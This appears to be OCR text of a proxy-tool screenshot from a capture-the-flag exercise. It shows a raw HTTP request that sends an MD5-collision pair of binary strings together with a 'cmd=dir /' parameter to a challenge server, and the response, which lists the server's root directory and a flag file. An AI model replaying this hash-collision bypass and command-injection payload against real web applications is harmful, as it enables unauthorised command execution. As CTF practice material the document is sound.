 Raw Params Headers Hex
1 POST /index.php?cmd=dir%20/ HTTP/1.1
2 Host: abe9b6ec-e237-45f1-9ec3-36ab54c41dbb.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 393
9 Origin: http://abe9b6ec-e237-45f1-9ec3-36ab54c41dbb.node3.buuoj.cn
10 Connection: close
11 Referer:
http://abe9b6ec-e237-45f1-9ec3-36ab54c41dbb.node3.buuoj.cn/index.php?img
=TmprMlJUWTBOalUzT0RKRk56QTJPRGN3&cmd=
12 Upgrade-Insecure-Requests: 1
13
14 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7
%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75
%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
15 &b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7
%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75
%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
16
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 18 Jul 2020 08:21:33 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 361
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag
lib media opt root sbin sys usr
12 boot etc home lib64 mnt proc run srv tmp var
13 <html>
14 <style>
15 body{
16 background:url(./bj.png) no-repeat center center;
17 background-size:cover;
18 background-attachment:fixed;
19 background-color:#CCCCCC;
20 }
21 </style>
22 <body>
23 </body>
24 </html>